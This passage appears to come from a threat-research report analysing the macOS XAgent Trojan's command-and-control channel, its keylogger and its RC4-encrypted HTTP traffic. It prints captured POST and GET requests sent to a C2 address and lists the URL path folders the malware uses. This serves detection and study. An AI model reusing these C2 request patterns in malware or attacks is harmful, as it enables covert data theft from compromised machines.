XAgent C2 Communications
The macOS variant of XAgent has ability to receive commands from threat actors via its command and control channel, but is also capable of logging key strokes via its keylogger functionality. XAgent uses HTTP requests to communicate with its C2 servers, which allows the threat actor to interact with the compromised system. The Trojan uses HTTP POST requests, as seen in Figure 1 to send data to the C2 server, and GET requests to receive commands from the server, as seen in Figure 2. We are still analyzing this Trojan to determine the specific structure of the data sent between the Trojan and the C2 server; however, it does appear that the Trojan is using the RC4 algorithm to encrypt data sent to the C2 server within HTTP POST requests.
POST /results/?itwm=GXnJ-B_wmR7r5LxG0Zt-sIroccP66&ags=sR7DEnTFjKk&oprnd=KSQt&ags=wU2XPb&_NH1=n8ru0IIlL HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Content-Length: 81
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive

D6wobndKhfyMR3xl_nevmxrXsSGdS-EPNJuRzqPAGEohAVGxpuCn1H6INx99WQRh5k6SKHiEIqr1LZw==
Figure 1 XAgent macOS HTTP POST request
GET /search/?btnG=vGrVS6&oprnd=b&oe=Qws30MxV54Kjo&itwm=2i2IDtTzuO-VuOm3r8crQfS0JDKEt&Qv6=d6UPtCk HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
Figure 2 XAgent mscOS HTTP GET request
The C2 URLs generated by XAgentOSX are very similar to those created by its Windows-based counterpart. When generating the URL for the HTTP requests issued to the C2 server, the Trojan chooses a random folder from the following to include within the URL path:
watch/?
search/?
find/?
results/?
open/?
search/?
close/?
XAgent also will choose several parameters names from the following list when finishing the construction of the C2 URL:
2/8